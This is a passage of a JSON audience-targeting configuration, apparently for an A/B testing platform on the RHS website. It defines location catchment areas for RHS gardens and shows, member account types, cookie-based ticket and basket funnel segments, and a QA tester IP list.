"GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", 